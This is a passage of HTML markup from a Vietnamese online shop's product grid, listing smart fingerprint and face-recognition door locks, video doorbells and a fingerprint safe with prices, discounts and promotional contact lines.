	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">Khuôn mặt</span><span class="attribute-cat-value">Tĩnh mạch</span><span class="attribute-cat-value">App Wifi</span><span class="attribute-cat-value">Vân tay</span><span class="attribute-cat-value">Mã số</span><span class="attribute-cat-value">Thẻ từ</span><span class="attribute-cat-value">Chìa cơ</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">Tặng quà - giảm ngay từ 5-20% gọi ngay / zalo</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-7050 status-publish instock product_cat-chuong-cua-dam-thoai-2-chieu product_cat-chuong-cua-ket-noi-wifi-app-dien-thoai product_cat-chuong-hinh-cho-nha-rieng-biet-thu product_cat-chuong-hinh-chung-cu product_cat-chuong-hinh-hikvision product_cat-chuong-hinh-khong-day product_tag-chuong-cua-co-hinh-ip-hikvision-st-6163-7ipw has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 33%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/chuong-cua-co-hinh-ip-hikvision-st-kit1000" aria-label="Chuông cửa có hình IP HIKVISION ST-KIT1000">
					<img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2021/11/HIKVISION-7IPW-6ST-600x304.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hikvision 7ipw 6st" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2021/11/HIKVISION-7IPW-6ST-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2021/11/HIKVISION-7IPW-6ST-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2021/11/HIKVISION-7IPW-6ST.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/chuong-cua-co-hinh-ip-hikvision-st-kit1000">Chuông cửa có hình IP HIKVISION ST-KIT1000</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.370.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>5.590.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 40</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:4%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
            <div class="flash-sale-process_fire"></div>        </div>
    </div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">7 inch</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">Giao hàng toàn quốc</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-62836 status-publish instock product_cat-khoa-cua-dien-tu product_cat-khoa-cua-go-thep-chong-chay-philips product_cat-khoa-cua-thong-minh-mo-bang-app-dien-thoai product_cat-khoa-cua-van-tay-cao-cap-philips product_cat-khoa-thong-minh product_cat-khoa-tu has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 25%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/khoa-cua-van-tay-philips-ddl610-5hbs-quan-ly-tu-xa-de-dang" aria-label="Khóa cửa vân tay Philips DDL610-5HBS - Quản lý từ xa dễ dàng">
					<img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2024/10/Philips-ddl610-5hbs-4-1-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Philips Ddl610 5hbs (4)" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/10/Philips-ddl610-5hbs-4-1-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2024/10/Philips-ddl610-5hbs-4-1-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/10/Philips-ddl610-5hbs-4-1-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/10/Philips-ddl610-5hbs-4-1.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/khoa-cua-van-tay-philips-ddl610-5hbs-quan-ly-tu-xa-de-dang">Khóa cửa vân tay Philips DDL610-5HBS &#8211; Quản lý từ xa dễ dàng</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:98.2%">Được xếp hạng <strong class="rating">4.91</strong> 5 sao</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>9.854.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 9.854.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7.390.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 7.390.000&#8363;.</span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 20</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:2%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
            <div class="flash-sale-process_fire"></div>        </div>
    </div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">App Wifi</span><span class="attribute-cat-value">Vân tay</span><span class="attribute-cat-value">Mã số</span><span class="attribute-cat-value">Thẻ từ</span><span class="attribute-cat-value">Chìa cơ</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">GIẢM NGAY 400.000 - 3.000.000 Gọi ngay / Zalo</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-61653 status-publish last instock product_cat-ket-sat-gia-dinh product_cat-ket-sat-mini product_cat-ket-sat-nhap-khau product_cat-ket-sat-thong-minh-philips product_cat-ket-sat-van-tay has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 23%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/ket-sat-van-tay-mini-cao-cap-philips-sbx102-mau-trang" aria-label="Két sắt vân tay Mini cao cấp Philips SBX102 màu trắng">
					<img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2024/10/ket-sat-van-tay-mini-cao-cap-philips-sbx102-mau-trang-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ket Sat Van Tay Mini Cao Cap Philips Sbx102 Mau Trang" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/10/ket-sat-van-tay-mini-cao-cap-philips-sbx102-mau-trang-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2024/10/ket-sat-van-tay-mini-cao-cap-philips-sbx102-mau-trang-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/10/ket-sat-van-tay-mini-cao-cap-philips-sbx102-mau-trang-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/10/ket-sat-van-tay-mini-cao-cap-philips-sbx102-mau-trang.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/ket-sat-van-tay-mini-cao-cap-philips-sbx102-mau-trang">Két sắt vân tay Mini cao cấp Philips SBX102 màu trắng</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>9.500.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 9.500.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7.300.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 7.300.000&#8363;.</span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 15</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:13%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
            <div class="flash-sale-process_fire"></div>        </div>
    </div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">Vân tay</span><span class="attribute-cat-value">Mã số</span><span class="attribute-cat-value">Chìa cơ</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">Ưu đãi 5% trong tháng này</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-20959 status-publish first instock product_cat-khoa-cua-dien-tu product_cat-khoa-cua-nhom-philips-kaadas-kitos-kadol product_cat-khoa-cua-van-tay-kitos product_cat-khoa-thong-minh product_cat-khoa-tu has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 22%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/khoa-van-tay-cua-nhom-kitos-kt-al630" aria-label="Khóa vân tay cửa nhôm Kitos KT-AL630">
					<div class="label-custom spbanchay"><span>BÁN CHẠY</span></div><img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2023/05/kitos-al630-600x304.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kitos Al630" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2023/05/kitos-al630-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2023/05/kitos-al630-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2023/05/kitos-al630.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/khoa-van-tay-cua-nhom-kitos-kt-al630">Khóa vân tay cửa nhôm Kitos KT-AL630</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.950.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>5.490.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 38</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:46%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
            <div class="flash-sale-process_fire"></div>        </div>
    </div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">Vân tay</span><span class="attribute-cat-value">Mã số</span><span class="attribute-cat-value">Thẻ từ</span><span class="attribute-cat-value">Chìa cơ</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">ƯU ĐÃI 5% - GIÁ TỐT HƠN GỌI NGAY/ ZALO 0855.116.555</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-22600 status-publish instock product_cat-khoa-cua-co-chuong-hinh product_cat-khoa-cua-dien-tu product_cat-khoa-cua-go-thep-chong-chay-sharp product_cat-khoa-cua-nhan-dien-khuon-mat product_cat-khoa-cua-thong-minh-mo-bang-app-dien-thoai product_cat-khoa-cua-van-tay-sharp product_cat-khoa-thong-minh product_cat-khoa-tu has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 32%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/khoa-cua-khuon-mat-cao-cap-sharp-s9-fv" aria-label="Khóa cửa khuôn mặt cao cấp Sharp S9-FV">
					<div class="label-custom sphot"><span>RẺ BẤT NGỜ</span></div><img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2023/08/khoa-cua-khuon-mat-cao-cap-sharp-s9-fv-2-1-600x304.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Khoa Cua Khuon Mat Cao Cap Sharp S9 Fv 2" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2023/08/khoa-cua-khuon-mat-cao-cap-sharp-s9-fv-2-1-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2023/08/khoa-cua-khuon-mat-cao-cap-sharp-s9-fv-2-1-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2023/08/khoa-cua-khuon-mat-cao-cap-sharp-s9-fv-2-1.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/khoa-cua-khuon-mat-cao-cap-sharp-s9-fv">Khóa cửa khuôn mặt cao cấp Sharp S9-FV</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>25.890.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 25.890.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17.500.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 17.500.000&#8363;.</span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 17</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:0%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
            <div class="flash-sale-process_fire"></div>        </div>
    </div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">Khuôn mặt</span><span class="attribute-cat-value">App Wifi</span><span class="attribute-cat-value">Chuông hình</span><span class="attribute-cat-value">Vân tay</span><span class="attribute-cat-value">Mã số</span><span class="attribute-cat-value">Thẻ từ</span><span class="attribute-cat-value">Chìa cơ</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">Giảm ngay 2.000.000 khi lên đời khoá mới trong tháng 7</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-71203 status-publish instock product_cat-khoa-cua-dien-tu product_cat-khoa-cua-thong-minh-mo-bang-app-dien-thoai product_cat-khoa-cua-thong-minh-mo-bang-remote product_cat-khoa-cua-van-tay-kitos product_cat-khoa-dien-tu-khong-tay-cam product_cat-khoa-thong-minh product_cat-khoa-tu product_cat-khoa-van-tay-cua-cong has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 33%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/khoa-van-tay-cua-cong-kitos-dls8-cnc" aria-label="Khóa vân tay cửa cổng Kitos DLS8 CNC">
					<div class="label-custom sphot"><span>RẺ BẤT NGỜ</span></div><img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2025/04/z6552400707034_aaf9134f57d841eb52165c7ff1cc5070-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Z6552400707034 Aaf9134f57d841eb52165c7ff1cc5070" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2025/04/z6552400707034_aaf9134f57d841eb52165c7ff1cc5070-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2025/04/z6552400707034_aaf9134f57d841eb52165c7ff1cc5070-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2025/04/z6552400707034_aaf9134f57d841eb52165c7ff1cc5070-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2025/04/z6552400707034_aaf9134f57d841eb52165c7ff1cc5070.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/khoa-van-tay-cua-cong-kitos-dls8-cnc">Khóa vân tay cửa cổng Kitos DLS8 CNC</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7.790.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>8.590.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">App Wifi</span><span class="attribute-cat-value">Vân tay</span><span class="attribute-cat-value">Mã số</span><span class="attribute-cat-value">Thẻ từ</span><span class="attribute-cat-value">Chìa cơ</span><span class="attribute-cat-value">Remote</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">Giảm 5% - Gọi 0855.116.555 giá tốt</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-62557 status-publish instock product_cat-khoa-cua-dien-tu product_cat-khoa-cua-go-thep-chong-chay-bosch product_cat-khoa-cua-nhan-dien-khuon-mat product_cat-khoa-cua-thong-minh-mo-bang-app-dien-thoai product_cat-khoa-cua-van-tay-thong-minh-bosch product_cat-khoa-thong-minh product_cat-khoa-tu has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 61%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/khoa-cua-nhan-dien-khuon-mat-bosch-fu6-plus" aria-label="Khóa cửa nhận diện khuôn mặt Bosch FU6 Plus">
					<img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2024/10/Bosch-FU6-plus-EU-1-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bosch Fu6 Plus Eu (1)" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/10/Bosch-FU6-plus-EU-1-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2024/10/Bosch-FU6-plus-EU-1-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/10/Bosch-FU6-plus-EU-1-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/10/Bosch-FU6-plus-EU-1.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/khoa-cua-nhan-dien-khuon-mat-bosch-fu6-plus">Khóa cửa nhận diện khuôn mặt Bosch FU6 Plus</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:0%">Được xếp hạng <strong class="rating">0</strong> 5 sao</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>24.316.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 24.316.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>9.390.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 9.390.000&#8363;.</span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 6</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:6%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
                    </div>
    </div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">Khuôn mặt</span><span class="attribute-cat-value">App Wifi</span><span class="attribute-cat-value">Chuông hình</span><span class="attribute-cat-value">Vân tay</span><span class="attribute-cat-value">Mã số</span><span class="attribute-cat-value">Thẻ từ</span><span class="attribute-cat-value">Chìa cơ</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">Miễn phí khảo sát</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-62540 status-publish last instock product_cat-khoa-cua-dien-tu product_cat-khoa-cua-go-thep-chong-chay-bosch product_cat-khoa-cua-nhan-dien-khuon-mat product_cat-khoa-cua-nhan-dien-tinh-mach product_cat-khoa-cua-thong-minh-mo-bang-app-dien-thoai product_cat-khoa-cua-van-tay-thong-minh-bosch product_cat-khoa-thong-minh product_cat-khoa-tu has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 46%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/khoa-cua-nhan-dien-khuon-mat-bosch-fu8-plus" aria-label="Khóa cửa nhận diện khuôn mặt Bosch FU8 Plus">
					<div class="label-custom sphot"><span>RẺ BẤT NGỜ</span></div><img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2024/10/FU8-Plus-Black-1-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fu8 Plus Black (1)" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/10/FU8-Plus-Black-1-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2024/10/FU8-Plus-Black-1-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/10/FU8-Plus-Black-1-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/10/FU8-Plus-Black-1.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/khoa-cua-nhan-dien-khuon-mat-bosch-fu8-plus">Khóa cửa nhận diện khuôn mặt Bosch FU8 Plus</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17.990.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 17.990.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>9.790.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 9.790.000&#8363;.</span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 6</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:6%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
                    </div>
    </div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">Khuôn mặt</span><span class="attribute-cat-value">Tĩnh mạch</span><span class="attribute-cat-value">App Wifi</span><span class="attribute-cat-value">Chuông hình</span><span class="attribute-cat-value">Vân tay</span><span class="attribute-cat-value">Mã số</span><span class="attribute-cat-value">Thẻ từ</span><span class="attribute-cat-value">Chìa cơ</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">Miễn phí khảo sát</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-24195 status-publish first instock product_cat-khoa-cua-co-chuong-hinh product_cat-khoa-cua-dien-tu product_cat-khoa-cua-go-thep-chong-chay-philips product_cat-khoa-cua-nhan-dien-khuon-mat product_cat-khoa-cua-thong-minh-mo-bang-app-dien-thoai product_cat-khoa-cua-van-tay-cao-cap-philips product_cat-khoa-thong-minh product_cat-khoa-tu product_tag-khoa-cua-thong-minh product_tag-khoa-cua-van-tay has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/khoa-cua-nhan-dien-khuon-mat-3d-face-philips-ddl709" aria-label="Khóa cửa nhận diện khuôn mặt 3D Face Philips DDL709">
					<div class="label-custom spmoi"><span>CAO CẤP</span></div><img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2023/09/euuuse-600x304.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ẻuuuse" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2023/09/euuuse-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2023/09/euuuse-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2023/09/euuuse.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/khoa-cua-nhan-dien-khuon-mat-3d-face-philips-ddl709">Khóa cửa nhận diện khuôn mặt 3D Face Philips DDL709</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>27.240.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 27.240.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>21.790.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 21.790.000&#8363;.</span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 28</div>
            <div class="flash-sale-complete-wapper">
